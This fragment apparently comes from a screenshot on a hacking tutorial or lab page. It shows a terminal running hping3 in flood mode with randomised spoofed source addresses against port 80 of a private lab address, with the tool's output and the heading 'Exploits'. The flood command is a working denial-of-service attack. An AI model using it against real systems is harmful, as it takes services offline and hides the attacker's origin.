 File Edit View Search Terminal Help
root@Hacker:~# hping3 -SA --flood --rand-source -p 80 10.10.1.112
HPING 10.10.1.112 (eth0 10.10.1.112): SA set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Exploits